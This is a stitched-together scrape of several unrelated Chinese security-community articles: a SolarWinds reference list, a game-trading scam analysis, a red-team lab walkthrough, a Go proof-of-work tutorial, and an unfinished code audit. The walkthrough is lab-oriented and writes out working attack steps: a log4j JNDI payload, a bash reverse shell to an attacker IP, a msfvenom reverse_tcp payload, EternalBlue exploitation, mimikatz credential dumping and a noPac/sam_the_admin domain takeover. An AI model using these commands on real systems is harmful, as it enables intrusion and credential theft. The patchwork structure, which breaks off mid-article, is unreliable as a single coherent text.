攻击者在网站中声称,关于他们是如何获取到这些数据的线索跟25b23446e6c29a8a1a0aac37fc3b65543fae4a7a385ac88dc3a5a3b1f42e6a9e这个hash值有关,但是目前还没有任何公开文件和这个hash值有关。
如果这些数据是真的,并被其他APT组织或黑产组织所利用,那么此次供应链攻击的影响可能会延续到下一个攻击事件中。
## 参考链接
1.Advanced Persistent Threat Compromise of Government Agencies, Critical
Infrastructure, and Private Sector Organizations
<https://us-cert.cisa.gov/ncas/alerts/aa20-352a>
2.Detecting Post-Compromise Threat Activity in Microsoft Cloud Environments
<https://us-cert.cisa.gov/ncas/alerts/aa21-008a>
3.A Golden SAML Journey: SolarWinds Continued
<https://www.splunk.com/en_us/blog/security/a-golden-saml-journey-solarwinds-continued.html>
4.Detection and Hunting of Golden SAML Attack
<https://www.sygnia.co/golden-saml-advisory>
5.Dark Halo Leverages SolarWinds Compromise to Breach Organizations
<https://www.volexity.com/blog/2020/12/14/dark-halo-leverages-solarwinds-compromise-to-breach-organizations/>
6.Securonix Threat Research: Detecting SolarWinds/SUNBURST/ECLIPSER Supply
Chain Attacks
<https://www.securonix.com/detecting-solarwinds-sunburst-eclipser-supply-chain-attacks/>
7.SUNSPOT: An Implant in the Build Process
<https://www.crowdstrike.com/blog/sunspot-malware-technical-analysis/>
8.SprayingToolkit
<https://github.com/byt3bl33d3r/SprayingToolkit>
9.CVE-2020-0688
<https://github.com/zcgonvh/CVE-2020-0688>
10.ADFSDomainTrustMods
<https://github.com/Azure/Azure-Sentinel/blob/master/Detections/AuditLogs/ADFSDomainTrustMods.yaml>
11.CVE-2020-0688: REMOTE CODE EXECUTION ON MICROSOFT EXCHANGE SERVER THROUGH
FIXED CRYPTOGRAPHIC KEYS
<https://www.thezdi.com/blog/2020/2/24/cve-2020-0688-remote-code-execution-on-microsoft-exchange-server-through-fixed-cryptographic-keys·>
* * * | 社区文章 |
# 基于虚假网游交易诈骗发现的域名端口攻防
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
近日,360手机先赔收到多起用户反馈因虚假网游交易被骗,随着对案件的深入研究发现,相比于以往常见的网游交易诈骗手法,还融入了黑帽SEO的渗透站群技术,整体骗术上更多变,攻防能力更强。目前,360已封堵了已知虚假网游交易平台使用的搜索黑关键词,但从手机先赔接到的用反馈情况来看,这种诈骗手法还在传播中……
## 以受害人视角还原被骗过程
用户在闲鱼、5173等二手交易平台、游戏大厅等渠道看到低价游戏账号、装备售卖、高价回收游戏账号信息。沟通后,对方表示为保证交易双方的利益,需要通过“正规”的交易平台进行交易。通过搜索指定的关键词,访问搜索结果里的网游交易平台。在网游交易平台充值后,购买对应的游戏账号/游戏装备,但平台方未提供对应的游戏账号及密码、游戏装备。联系客服后,客服以用户“未缴纳发货费”、“充值未带零头”为由,诱导继续充值。
## 以诈骗团伙视角剖析诈骗流程搭建
虚假网游交易平台站长,在售卖老域名的平台购买cn、pw不同后缀的域名、生成不同的子域名,绑定到ASP脚本的网站,生成钓鱼网站;黑帽seo人员,通过渗透网站使用内嵌关键词、外链,或通过站群等方式,提升虚假网游交易平台关键词在搜索引擎中排名;引流人员通过渠道发布低价游戏账号、装备售卖、高价回收游戏账号信息;客服人员使用话术,诱导用户继续充值,拒不给用户发货。
## 安全专家深度分析诈骗过程中的攻防手法
**引流过程**
为防止域名被拦截,与用户聊天过程中,并不会直接传播钓鱼网址;用图片代替文字,避免引起平台的风控机制。
**域名攻防**
通过搜索引擎访问,可看到网游交易平台页面。但复制网址使用浏览器再次访问,则无法访问。
域名使用1080等不常用的端口,若端口不正确,也无法正常访问网页。
查询相关域名对应的服务器,仅能看到开通了22、80、443、8888、11211端口,未发现上述的1080端口,此种方式可以
**限制非指定人群访问网站。**
**域名whois保护,多次倒手交易**
n域名开启whois保护,仅能看到域名厂商默认的whois信息
n域名短期内从多个域名平台倒手,更换使用人信息
## 虚假网游交易诈骗产业现状的衍生分析
**产业运作**
传统意义上如果需要搭建一个网站,需要准备:域名,服务器,CMS程序,模板。网站搭建好,上线内容,进行搜索引擎排名优化。而在对虚假网游诈骗网站分析的过程中发现一个现象,一个诈骗团伙手里掌握了过万个网站(含子域名形式),都是诈骗团伙准备或者将要做到搜索引擎首页里使用的,足见诈骗团伙的规模、实力之强大。
**应用原理**
在深入分析后,这些现象背后使用的是黑帽seo中 **泛域名站点、泛端口、镜像站群** 方式。
**泛域名:** 指的是生成无限个二级域名,均解析至同一个IP。利用泛域名,理论上短期内就可以生产无限个域名。
**泛端口:** 指的是同一个域名利用服务器不同的端口生成大量域名。同时可以限制非正常用户的访问。
某工具提供的泛域名和泛端口设置界面
**镜像站群:** 指的是全自动采集复制网站并自动优化的站群系统。
只需要准备域名和需要镜像站群目标站,添加到网站后台,瞬间就搭建一个和目标站一模一样的网站了。同时其还具备来路跳转功能,后端判断是用户访问还是搜索引擎,如果是搜索引擎则返回正常页面,用户则跳转到落地页。
框选部分为端口站群和来路跳转设置
**反制手段**
针对以上手法生成的域名端口,可利用端口批量扫描软件对端口进行批量解析。例如下图某平台的端口扫描,可指定端口范围进行扫描。
## 安全课堂
n不明身份人员发布的低价售卖游戏账号或装备的信息,这往往是骗子散播虚假消息的说辞。
n避开正规平台要求使用指定的交易网站,极有可能是骗子搭建的虚假网站。
n网站提现失败、资金冻结,要求用户联系“客服”,以各种理由要求充值的情况,都可能是陷阱。
n切勿轻信带有广告性质的视频或弹窗,而随意购买装备或进行网游充值。 | 社区文章 |
# 外网打点
首先对web进行端口扫描,发现38080端口和22端口
访问一下38080端口发现是一个error page
用Wappalyzer看一下是什么架构,但是好像没有检测出来
拿着报错去百度上发现应该是springboot
索性用goby再去扫一下,应该是spring没错,但是没有漏洞是什么操作?联想到最近出的log4j2的洞,可能他只是一个日志文件所以并没有框架
使用`payload=${jndi:ldap://p9j8l8.dnslog.cn}`验证一下有回显证明存在漏洞
尝试进一步利用漏洞,首先起一个ldap服务,ip为本地接收shell的ip地址
java -jar JNDIExploit-1.3-SNAPSHOT.jar -i 192.168.1.105
抓包修改`Content-Type: appllication/x-www-form-urlencoded`,并执行以下payload成功回显
payload=${jndi:ldap://192.168.1.105:1389/TomcatBypass/TomcatEcho}
执行`ls -al /`看一下也成功
nc开启监听端口
然后使用bash命令反弹,这里需要先base64编码然后对编码后的特殊字符进行2层url转码
bash -i >& /dev/tcp/192.168.1.105/9999 0>&1
抓包添加`payload=${jndi:ldap:1/192.168.199.140:1389/TomcatBypass/Command/Base64/二层转码之后的字符}`,即可得到反弹shell
进行信息搜集发现为docker环境,这里尝试了docker逃逸失败,那么继续进行信息搜集
在根目录下找到了第一个flag,这里有一个`got this`,在之前端口扫描的时候看到开放了22端口,尝试使用ssh直接连接
使用xshell尝试连接
连接成功,拿到了宿主机的权限
# 内网渗透
ifconfig查看网卡情况发现还有一张10.0.1.0/24段的网卡
这里方便的话其实可以使用cs上线linux后用cs继续打,这里我就没有上线cs,使用linux的命令对10.0.1.0/24段探测存货主机
for i in 10.0.1.{1..254}; do if ping -c 3 -w 3 $i &>/dev/null; then echo $i Find the target; fi; done
ping一下是存活的
使用毒液把流量代理出来,首先开启监听
admin.exe -lport 7777
然后上传agent_linux到靶机上
加权并执行
chmod 777 agent_linux_x86
agent_linux_x86 -rhost 192.168.1.105 -rport 7777
连接成功
这里本来准备用毒液的代理到msf打的,后面觉得比较麻烦,就直接用kali生成的elf马上线msf了
首先生成一个32位的elf马
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.1.2 LPORT=4444 -f elf > shell.elf
然后加权并执行
chmod 777 shell.elf
./shell
kali使用`exploit/multi/handler`进行监听
获取到宿主机的shell
然后添加10.0.1.0/24段的路由
bg
route add 10.0.1.0 255.255.255.0 1
route print
然后配置`proxychain4.conf`文件并使用socks模块
search socks
use auxiliary/sevrer/socks_proxy
run
我们在之前已经知道了内网主机的ip,那么这里我们直接使用proxychain配合nmap对10.0.1.7的端口进行扫描
proxychains4 nmap -sT -Pn 10.0.1.7
发现有445端口,那么对445端口进一步扫描
先确定一下系统版本,使用`auxiliary/scanner/smb/smb_version`模块,发现是win7 sp1
看能不能利用永恒之蓝,这里使用到`auxiliary/scanner/smb/smb_ms17_010`模块,发现可以利用永恒之蓝
使用`exploit/windows/smb/ms17_010_eternalbule`模块,因为是不出网环境,这里需要用到`bind_tcp`载荷
run之后拿到一个system权限的meterpreter
在`C:\Users\root\Desktop`下拿到第二个flag
然后继续进行信息搜集,发现同样是双网卡,还存在10.0.0.0/24段的一张网卡
ipconfig /all看到dns服务器为`redteam.lab`应该在域内
这里ping一下`redteam.lab`得到域控的ip为10.0.0.12
这里不知道域控有什么洞,先上传一个mimikatz把密码抓取出来,得到`Administrator/Admin12345`,这里其实就可以使用域管账户ipc直接连接,但是这里抓到了一个域用户,尝试使用最新的CVE-2021-42287、CVE-2021-42278来进行攻击,关于漏洞的原理请[移步](https://exploit.ph/cve-2021-42287-cve-2021-42278-weaponisation.html)
privilege::debug
sekurlsa::logonpasswords
这里我准备使用noPac.exe直接去获取一个shell的,但是这里noPac.exe的利用条件是需要主机上有.net4.0环境,所以这里没有回显
> noPac.exe下载地址:<https://github.com/cube0x0/noPac>
本来准备一步一步的用原始的方法打的,但是powershell用不了没有回显,就写一下原始利用的步骤吧
> 1. 首先创建一个机器账户,可以使用 impacket 的 `addcomputer.py`或是`powermad`
>
> `addcomputer.py`是利用`SAMR协议`创建机器账户,这个方法所创建的机器账户没有SPN,所以可以不用清除
>
> 2. 清除机器账户的`servicePrincipalName`属性
>
> 3. 将机器账户的`sAMAccountName`,更改为DC的机器账户名字,注意后缀不带$
>
> 4. 为机器账户请求TGT
>
> 5. 将机器账户的`sAMAccountName`更改为其他名字,不与步骤3重复即可
>
> 6. 通过S4U2self协议向DC请求ST
>
> 7. 进行 DCsync Attack
>
>
这里直接使用[sam_the_admin.py](https://github.com/WazeHell/sam-the-admin/blob/main/sam_the_admin.py)进行攻击
proxychains python3 sam_the_admin.py "redteam/root:Red12345" -dc-ip 10.0.0.12 -shell
即可拿到DC的shell
在`C:\Users\Administrator\Desktop`下找到最后一个flag
欢迎关注公众号 红队蓝军 | 社区文章 |
# 如何使用Go语言编写自己的区块链挖矿算法
|
##### 译文声明
本文是翻译文章,文章原作者 Coral Health,文章来源:medium.com
原文地址:<https://medium.com/@mycoralhealth/code-your-own-blockchain-mining-algorithm-in-go-82c6a71aba1f>
译文仅供参考,具体内容表达以及含义原文为准。
## 一、前言
随着近期比特币(Bitcoin)以及以太坊(Ethereum)挖矿热潮的兴起,人们很容易对此浮想联翩。对于刚进入该领域的新手而言,他们会听到各种故事,比如许多人将GPU堆满仓库来疯狂挖矿,每月能挖到价值数百万美元的加密货币(cryptocurrency)。那么就是什么是密币挖矿?挖矿的原理是什么?怎么样才能编写自己的挖矿算法?
在本文中,我们会给大家一一解答这些问题,然后介绍如何编写自己的挖矿算法。我们将这种算法称为 **Proof of Work**
(工作量证明)算法,该算法是比特币及以太坊这两种最流行的加密货币的基础。无需担忧,我们会给大家介绍得明明白白。
## 二、什么是密币挖矿
物以稀为贵,对加密货币来说也是如此。如果任何人在任何时间都可以随意生产任意多的比特币,那么比特币作为一种货币则毫无价值可言(稍等,这不正是美联储常干的事吗……)。比特币算法每隔10分钟就会向比特币网络中的获胜成员颁发一次比特币,总量大约在122年内会达到最大值。这种颁发机制可以将通货膨胀率控制在一定范围内,因为算法并没有在一开始就给出所有密币,而是随着时间推移逐步产出。
在这种算法下,为了获取比特币奖励,矿工们需要付出“劳动”,与其他矿工竞争。这个过程也称为“挖矿”,因为该过程类似于黄金矿工的采矿过程,为了找到一点黄金,工人们也需要付出时间及精力最终才能获取胜利果实(有时候也会竹篮打水一场空)。
比特币算法会强制参与者(或节点)进行挖矿,同时相互竞争,确保比特币产出速度不至于太快。
## 三、如何挖矿
如果在Google上搜索“如何挖比特币?”,我们会看到大量结果,纷纷解释挖掘比特币需要节点(用户或者主机)来解决复杂的[数学难题](https://www.bitcoinmining.com/)。虽然这种说法从技术角度来看没有问题,但简单称之为“数学”问题显然有点太过于僵硬,挖矿的过程其实非常有趣。我们要了解一些密码学知识以及哈希算法,才能理解挖矿的原理。
### 密码学简介
单向加密以人眼可读的数据作为输入(如“Hello
world”),然后通过某个函数生成难以辨认的输出。这些函数(或者算法)在性质及复杂度上各不相同。算法越复杂,想逆向分析就越难。因此,加密算法在保护数据(如用户密码以及军事代码)方面至关重要。
以非常流行的SHA-256算法为例,我们可以使用[哈希生成网站](http://www.xorbin.com/tools/sha256-hash-calculator)来生成SHA-256哈希值。比如,我们可以输入“Hello world”,观察对应的哈希结果:
我们可以重复计算“Hello
world”的哈希值,每次都能得到相同的结果。在编程中,输入相同的情况下,如果每次都得到同样的输出,这个过程称之为“幂等性(idempotency)”。
对于加密算法而言,我们很难通过逆向分析来推导原始输入,但很容易验证输出结果是否正确,这是加密算法的一个基本特性。比如前面那个例子,我们很容易就能验证“Hello
world”的SHA-256哈希值是否正确,但很难通过给定的哈希值来推导原始输入为“Hello
world”。这也是我们为何将这类加密方法称为单向加密的原因所在。
比特币使用的是双重SHA-256算法(Double SHA-256),也就是说它会将“Hello
world”的SHA-256哈希值作为输入,再计算一次SHA-256哈希。在本文中,为了方便起见,我们只计算一次SHA-256哈希。
### 挖矿
理解加密算法后,我们可以回到密币挖矿这个主题上。比特币需要找到一些方法,让希望获得比特币的参与者能通过加密算法来“挖矿”,以便控制比特币的产出速度。具体说来,比特币会让参与者计算一堆字母和数字的哈希值,直到他们算出的哈希值中“前导0”的位数超过一定长度为止。
比如,回到前面那个[哈希计算网站](http://www.xorbin.com/tools/sha256-hash-calculator),输入“886”后我们可以得到前缀为3个0的哈希值。
问题是我们如何才能知道“886”的哈希值开头包含3个零呢?这才是重点。在撰写本文之前,我们没有办法知道这一点。从理论上讲,我们必须尝试字母和数字的各种组合,对结果进行测试,直到获得满足要求的结果为止。这里我们事先给出了“886”的哈希结果以便大家理解。
任何人都能很容易验证出“886”是否会生成3位前导零的哈希结果,这样就能证明我们的确做了大量测试、检查了大量字母和数字的组合,最终得到了这一结果。因此,如果我们是第一个获得这个结果的人,其他人可以快速验证“886”的正确性,这个工作量的证明过程可以让我赢得比特币。这也是为什么人们把比特币的一致性算法称之为Proof-of-Work(工作量证明)算法。
但如果我的运气爆表,第一次尝试就生成了3个前导零结果呢?这种事情基本不可能发生,偶然的节点在首次尝试时就成功挖掘新块(向大家证明他们的确做了这项工作)的可能性微乎其微,相反其他数百万个节点需要付出大量工作才能找到所需的散列。你可以继续尝试一下,随便输入一些字母和数字的组合,我打赌你得不到3个前导零的结果。
比特币的约束条件比这个例子更加复杂(要求得到更多位前导零!),并且它能动态调整难度,以确保工作量不会太轻或者太重。请记住,比特币算法的目标是每隔10分钟产出一枚比特币。因此,如果太多人参与挖矿,比特币需要加大工作量证明难度,实现难度的动态调整。从我们的角度来看,调整难度等同于增加更多位前导零。
因此,大家可以明白比特币的一致性算法比单纯“解决数学难题”要有趣得多。
## 四、开始编程
背景知识已经介绍完毕,现在我们可以使用Proof-of-Work算法来构建自己的区块链(Blockchain)程序。我选择使用Go语言来实现,这是一门[非常棒](https://hackernoon.com/5-reasons-why-we-switched-from-python-to-go-4414d5f42690)的语言。
在继续之前,我建议你阅读我们之前的一篇博客:<a
href=”https://medium.com/[@mycoralhealth](https://github.com/mycoralhealth
"@mycoralhealth")/code-your-own-blockchain-in-less-than-200-lines-of-go-e296282bcffc”>《用200行Go代码实现自己的区块链》。这不是硬性要求,但我们会快速掠过以下某些例子,如果你想了解更多细节,可以参考那篇文章。如果你已经了如指掌,可以直接跳到“Proof
of Work”章节。
整体架构如下:
我们需要一台Go服务器,为了简单起见,我会将所有代码放在一个`main.go`文件中。这个文件提供了关于区块链逻辑的所有信息(包括Proof of
Work),也包含所有REST
API对应的处理程序。区块链数据是不可改变的,我们只需要`GET`以及`POST`请求即可。我们需要使用浏览器发起GET请求来查看数据,使用[Postman](https://www.getpostman.com/apps)来`POST`新的区块(也可以使用`curl`)。
### 导入依赖
首先我们需要导入一些库,请使用`go get`命令获取如下包:
1、`github.com/davecgh/go-spew/spew`:帮助我们在终端中直接查看结构规整的区块链信息。
2、`github.com/gorilla/mux`:用来搭建Web服务器的一个库,非常好用。
3、`github.com/joho/godotenv`:可以从根目录中的`.env`文件中读取环境变量。
首先我们可以在根目录中创建一个`.env`文件,用来存放后面需要的一个环境变量。`.env`文件只有一行:`ADDR=8080`。
在根目录的`main.go`中,将依赖包以声明的方式导入:
package main
import (
"crypto/sha256"
"encoding/hex"
"encoding/json"
"fmt"
"io"
"log"
"net/http"
"os"
"strconv"
"strings"
"sync"
"time"
"github.com/davecgh/go-spew/spew"
"github.com/gorilla/mux"
"github.com/joho/godotenv"
)
如果你看过我们前面那篇<a
href=”https://medium.com/[@mycoralhealth](https://github.com/mycoralhealth
"@mycoralhealth")/code-your-own-blockchain-in-less-than-200-lines-of-go-e296282bcffc”>文章,那么对下面这张图应该不会感到陌生。我们使用散列算法来验证区块链中区块的正确性,具体方法是将某个区块中的
_previous hash_ 与前一个区块的 _hash_ 进行对比,确保两者相等。这样就能维护区块链的完整性,并且恶意成员无法篡改区块链的历史信息。
其中,`BPM`指的是脉搏速率,或者每分钟的跳动次数。我们将使用你的心率来作为区块中的一部分数据。你可以将两根手指放在手腕内侧,计算一分钟内感受到多少次脉动,记住这个数字即可。
### 基本概念
现在,在`main.go`的声明语句后面添加数据模型以及后面需要用到的其他变量。
const difficulty = 1
type Block struct {
Index int
Timestamp string
BPM int
Hash string
PrevHash string
Difficulty int
Nonce string
}
var Blockchain []Block
type Message struct {
BPM int
}
var mutex = &sync.Mutex{}
`difficulty`是一个常量,用来定义哈希值中需要的前导零位数。前导零位数越多,我们越难找到正确的哈希值。我们先从1位前导零开始。
`Block`是每个区块的数据模型。不要担心`Nonce`字段,后面我们会介绍。
`Blockchain`由多个`Block`组成,代表完整的区块链。
我们会在REST API中,使用`POST`请求提交`Message`以生成新的`Block`。
我们声明了一个互斥量`mutex`,后面我们会使用该变量避免出现数据竞争,确保多个区块不会同一时间生成。
### Web服务器
让我们快速搭一个Web服务器。首先创建一个`run`函数,`main`函数随后会调用这个函数来运行服务器。我们在`makeMuxRouter()`中声明了相应的请求处理函数。请注意,我们需要通过`GET`请求获取区块链,通过`POST`请求添加新的区块。区块链无法更改,因此我们不需要实现编辑或删除功能。
func run() error {
mux := makeMuxRouter()
httpAddr := os.Getenv("ADDR")
log.Println("Listening on ", os.Getenv("ADDR"))
s := &http.Server{
Addr: ":" + httpAddr,
Handler: mux,
ReadTimeout: 10 * time.Second,
WriteTimeout: 10 * time.Second,
MaxHeaderBytes: 1 << 20,
}
if err := s.ListenAndServe(); err != nil {
return err
}
return nil
}
func makeMuxRouter() http.Handler {
muxRouter := mux.NewRouter()
muxRouter.HandleFunc("/", handleGetBlockchain).Methods("GET")
muxRouter.HandleFunc("/", handleWriteBlock).Methods("POST")
return muxRouter
}
`httpAddr :=
os.Getenv("ADDR")`这行语句会从我们前面创建的`.env`文件中提取`:8080`这个信息。我们可以通过浏览器访问`http://localhost:8080/`这个地址来访问我们构建的应用。
现在我们需要编写`GET`处理函数,在浏览器中显示区块链信息。我们还需要添加一个`respondwithJSON`函数,一旦API调用过程中出现错误就能以JSON格式返回错误信息。
func handleGetBlockchain(w http.ResponseWriter, r *http.Request) {
bytes, err := json.MarshalIndent(Blockchain, "", " ")
if err != nil {
http.Error(w, err.Error(), http.StatusInternalServerError)
return
}
io.WriteString(w, string(bytes))
}
func respondWithJSON(w http.ResponseWriter, r *http.Request, code int, payload interface{}) {
w.Header().Set("Content-Type", "application/json")
response, err := json.MarshalIndent(payload, "", " ")
if err != nil {
w.WriteHeader(http.StatusInternalServerError)
w.Write([]byte("HTTP 500: Internal Server Error"))
return
}
w.WriteHeader(code)
w.Write(response)
}
_请注意:如果觉得我们讲得太快,可以参考之前的 <a
href=”https://medium.com/[@mycoralhealth](https://github.com/mycoralhealth
"@mycoralhealth")/code-your-own-blockchain-in-less-than-200-lines-of-go-e296282bcffc”>文章,文章中详细解释了每个步骤。_
现在编写`POST`处理函数,这个函数可以实现新区块的添加过程。我们使用Postman来发起`POST`请求,向`http://localhost:8080`发送JSON数据(如`{“BPM”:60}`),其中包含前面你记录下的那个脉搏次数。
func handleWriteBlock(w http.ResponseWriter, r *http.Request) {
w.Header().Set("Content-Type", "application/json")
var m Message
decoder := json.NewDecoder(r.Body)
if err := decoder.Decode(&m); err != nil {
respondWithJSON(w, r, http.StatusBadRequest, r.Body)
return
}
defer r.Body.Close()
//ensure atomicity when creating new block
mutex.Lock()
newBlock := generateBlock(Blockchain[len(Blockchain)-1], m.BPM)
mutex.Unlock()
if isBlockValid(newBlock, Blockchain[len(Blockchain)-1]) {
Blockchain = append(Blockchain, newBlock)
spew.Dump(Blockchain)
}
respondWithJSON(w, r, http.StatusCreated, newBlock)
}
请注意代码中`mutex`的lock以及unlock操作。在写入新的区块之前,我们需要锁定互斥量,不然多次写入就会造成数据竞争。细心的读者会注意到`generateBlock`函数,这是处理Proof
of Work的关键函数,稍后我们会介绍。
### 基本的区块链函数
在介绍Proof of
Work之前,先整理下基本的区块链函数。我们添加了一个`isBlockValid`函数,确保我们的索引能正确递增,并且当前区块的`PrevHash`与前一个区块的`Hash`相匹配。
我们也添加了一个`calculateHash`函数,用来生成哈希值,以计算`Hash`以及`PrevHash`。我们将`Index`、`Timestamp`、`BPM`、`PrevHash`以及`Nonce`(稍后我们会介绍这个字段)串在一起,计算出一个SHA-256哈希。
func isBlockValid(newBlock, oldBlock Block) bool {
if oldBlock.Index+1 != newBlock.Index {
return false
}
if oldBlock.Hash != newBlock.PrevHash {
return false
}
if calculateHash(newBlock) != newBlock.Hash {
return false
}
return true
}
func calculateHash(block Block) string {
record := strconv.Itoa(block.Index) + block.Timestamp + strconv.Itoa(block.BPM) + block.PrevHash + block.Nonce
h := sha256.New()
h.Write([]byte(record))
hashed := h.Sum(nil)
return hex.EncodeToString(hashed)
}
## 五、Proof of Work
现在来介绍挖矿算法,也就是Proof of Work。在新的`Block`加入`blockchain`之前,我们需要确保Proof of
Work任务已经完成。我们先以一个简单的函数开始,该函数可以检查Proof of Work过程中生成的哈希是否满足我们设置的约束条件。
我们的约束条件如下:
1、Proof of Work生成的哈希必须具有特定位数的前导零。
2、前导零的位数由程序刚开始定义的`difficulty`常量来决定(这里这个值为1).
3、我们可以增加难度值来提高Proof of Work的难度。
首先构造一个函数:`isHashValid`:
func isHashValid(hash string, difficulty int) bool {
prefix := strings.Repeat("0", difficulty)
return strings.HasPrefix(hash, prefix)
}
Go语言在`strings`包中提供了`Repeat`以及`HasPrefix`函数,使用起来非常方便。我们定义了一个`prefix`变量,用来表示前导零位数,然后检查哈希值的前导零位数是否满足要求,满足则返回`True`,不满足则返回`False`。
接下来创建`generateBlock`函数。
func generateBlock(oldBlock Block, BPM int) Block {
var newBlock Block
t := time.Now()
newBlock.Index = oldBlock.Index + 1
newBlock.Timestamp = t.String()
newBlock.BPM = BPM
newBlock.PrevHash = oldBlock.Hash
newBlock.Difficulty = difficulty
for i := 0; ; i++ {
hex := fmt.Sprintf("%x", i)
newBlock.Nonce = hex
if !isHashValid(calculateHash(newBlock), newBlock.Difficulty) {
fmt.Println(calculateHash(newBlock), " do more work!")
time.Sleep(time.Second)
continue
} else {
fmt.Println(calculateHash(newBlock), " work done!")
newBlock.Hash = calculateHash(newBlock)
break
}
}
return newBlock
}
我们创建了一个`newBlock`变量,将前一个区块的哈希值保存到`PrevHash`字段中,确保区块链满足连续性要求。其他字段的含义应该比较明显:
1、`Index`不断增加;
2、`Timestamp`是当前时间的字符串表现形式;
3、`BPM`是前面记录下的心率;
4、`Difficulty`直接摘抄自最开头定义的那个常量。这个例子中我们不会使用这个字段,但如果我们想进一步验证,确保难度值与哈希结果一致(也就是说哈希结果的前导零位数为N,那么`Difficulty`的值应该也为N,否则区块链就会遭到破坏),那么这个字段就非常有用。
这个函数中的`for`循环非常重要,我们详细介绍一下:
1、获取`i`的十六进制形式,将该值赋给`Nonce`。我们需要一种方法来将动态变化的一个值加入哈希结果中,这样如果我们没有得到理想的哈希值,就可以通过`calculateHash`函数继续生成新的值。我们在`calculateHash`计算过程中添加的动态值就称为“Nonce”。
2、在循环中,我们的`i`和Nonce值从0开始递增,判断生成的哈希结果中前导零位数是否与`difficulty`相等。如果不相等,我们进入新的迭代,增加Nonce,再次计算。
3、我们加了1秒的休眠操作,模拟解决Proof of Work所需的时间。
4、继续循环,直到计算结果中包含特定位数的前导零为止,此时我们成功完成了Proof of
Work任务。只有在这种情况下,我们的`Block`才能通过`handleWriteBlock`处理函数添加到`blockchain`中。
现在我们已经完成了所有函数,因此让我们完成`main`函数吧:
func main() {
err := godotenv.Load()
if err != nil {
log.Fatal(err)
}
go func() {
t := time.Now()
genesisBlock := Block{}
genesisBlock = Block{0, t.String(), 0, calculateHash(genesisBlock), "", difficulty, ""}
spew.Dump(genesisBlock)
mutex.Lock()
Blockchain = append(Blockchain, genesisBlock)
mutex.Unlock()
}()
log.Fatal(run())
}
使用`godotenv.Load()`语句我们可以完成环境变量(`:8080`端口)的加载,以便通过浏览器进行访问。
区块链得有一个起点,所以我们使用一个go例程来创建创世区块。
然后使用前面构造的`run()`函数启动Web服务器。
## 六、大功告成
大家可以访问[Github](https://github.com/mycoralhealth/blockchain-tutorial/blob/master/proof-work/main.go)获取完整版代码。
来跑一下看看效果。
首先使用`go run main.go`命令启动程序。
然后在浏览器中访问`http://localhost:8080`:
区块链中已经有一个创世区块。现在打开Postman,通过POST请求向服务器发送包含BPM字段(心率数据)的JSON数据。
发送完请求后,我们可以在终端中观察操作结果。可以看到,我们的计算机会使用不断递增的Nonce值来创建新的哈希,直到计算出来的哈希满足前导零位数要求为止。
完成Proof of Work任务后,我们可以看到一则提示消息:`work
done!`。我们可以检验这个哈希值,发现它的确满足`difficulty`所设置的前导零位数要求。这意味着从理论上来讲,我们使用`BPM =
60`参数所生成的新区块现在应该已经添加到区块链中。
刷新浏览器看一下结果:
大功告成!我们的第二个区块已经添加到创世区块后面。也就是说,我们成功通过`POST`请求发送了区块,这个操作触发了挖矿过程,当且仅当Proof of
Work得以解决时,新的区块才能添加到区块链中。
## 七、下一步考虑
非常好,前面学到的知识非常重要。Proof of
Work是比特币、以太坊以及其他区块链平台的基础。我们前面的分析意义非凡,虽然这个例子使用的难度值并不大,但实际环境中Proof of
Work区块链的工作原理就是把难度提高到较高水平而已。
现在你已经深入了解了区块链技术的关键组成部分,后面的路需要你自己去走,我们建议你可以继续学习以下知识:
1、学习区块链网络的工作原理,可以参考我们的<a
href=”https://medium.com/[@mycoralhealth](https://github.com/mycoralhealth
"@mycoralhealth")/part-2-networking-code-your-own-blockchain-in-less-than-200-lines-of-go-17fe1dad46e1″>网络教程。
2、学习如何以分布式方式存储大型文件并与区块链交互,可以参考我们的<a
href=”https://medium.com/[@mycoralhealth](https://github.com/mycoralhealth
"@mycoralhealth")/learn-to-securely-share-files-on-the-blockchain-with-ipfs-219ee47df54c”>IPFS教程。
如果你还想继续深入学习,可以考虑了解一下Proof of Stake(权益证明)。尽管目前大多数区块链使用Proof of
Work作为一致性算法,但公众越来越关注Proof of Stake。人们普遍认为,未来以太坊将从Proof of Work迁移至Proof of
Stake。 | 社区文章 |
### 0x01 前言
是之前对学校某个平台进行测试的时候发现的,还有不少高校在使用这个系统,洞还挺多的,审计之后交了cnvd,顺便写篇文章记录下。
### 0x02 逻辑缺陷
由于程序是基于SilverLight框架开发的,我们先找到ClientBin下的.xap文件,该文件是SilverLight编译打包后的文件
修改该文件后缀名为.zip并解压即可得到其中包含的文件
将USTCORi.WebLab.WebUI.dll文件使用dnSpy工具进行反编译,得到源码
程序在MainPage类中的MainPage()方法进行初始化,我们跟进到该方法:
首先使用InitializeComponent()函数启动基础组件:
然后使用GetSession()函数获取用户session,根据代码可以看到请求了一个.svc文件
根据我们登录时抓包获取到的数据得以验证是WLService.svc:
根据请求的文件名定位到文件WLService.svc
跟进该文件发现指定到已编译文件WLService.cs,进入该文件
程序首先对请求参数进行校验,要求BizName和ActionName都不为空,而且如果用户是执行的 **登录**
操作(即当BizName参数的值为”USTCORi.WebLab.BLL.BLLSystemUser” 且
ActionName的值为”CheckLogin”或”CheckLoginValue”时)会使用CheckTime()函数进行过期检查
跟进到CheckTime()函数:
代码第102行,读取程序所在目录/Image/cdx.bin文件,如果第一个符号位等于200则返回true继续。
使用winhex工具打开该文件发现第一个符号位确为200,故CheckTime()函数返回true。
完成“过期检查”之后从代码第48行开始,程序加载名为“USTCORi.WebLab.BLL”的程序集,创建实例,返回json序列化后的result结果。
所以要想知道登录验证的逻辑是如何的,我们就必须进入到USTCORi.WebLab.BLL这个程序集。
在bin文件夹下找到对应的USTCORi.WebLab.BLL.dll文件,使用dnSpy工具反编译得到源码,结合burp
suite抓包到的BizName、ActionName参数值,我们定位到BLLSystemUser类下的CheckLogin()方法。
在代码第九行,先将param参数的值
进行JSON反序列化,并用paramList变量接收,所以paramList[0]指向用户输入的用户名,paramList[1]指向用户输入的密码。代码第14、15行读取web.config文件中的配置:
由配置可知变量ValidatorUser = "xxxx公司",IsShowPhysic = “0”。
在代码第17行调用了CheckUserRight()函数对用户合法性进行了校验,这个函数是开发者用于进行系统正版验证的,由于这个站是开发公司自己的演示站,肯定是没有问题的,我们继续往下审计。
在代码第22行调用Dao层接口获取数据,我们跟进到CheckLogin()接口
可以看到,程序使用iBatis框架进行SQL查询,我们根据stmtId变量定位到iBatis配置文件SystemUser.BatisMap.xml,通过搜索”CheckLogin”找到对应的声明:
